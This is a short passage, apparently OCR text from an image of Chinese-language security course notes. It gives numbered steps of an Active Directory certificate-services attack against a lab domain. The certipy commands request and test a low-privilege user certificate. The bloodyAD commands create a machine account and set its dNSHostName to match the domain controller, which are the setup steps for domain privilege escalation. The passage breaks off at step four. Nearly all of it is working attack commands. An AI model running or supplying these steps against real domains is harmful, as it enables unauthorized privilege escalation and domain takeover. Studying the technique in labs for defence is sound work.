 99 1、申请低权限用户证书：
100 certipy req
'xiaodi.local/test:Pass123@WIN-3C7SS32SQ6R.xiaodi.local' -ca
xiaodi-WIN-3C7SS32SQ6R-CA -template User -debug
101 2、检测证书
102 certipy auth -pfx test.pfx
103 3、创建一个机器账户：
104 python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host
192.168.1.15 addComputer pwnmachine 'CVEPassword1234*'
105 4、设置机器账户属性(dNSHostName和DC一致)：
106 python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host
192.168.1.15 setAttribute
'CN=pwnmachine,CN=Computers,DC=xiaodi,DC=local' dNSHostName
'["WIN-3C7SS32SQ6R.xiaodi.local"]'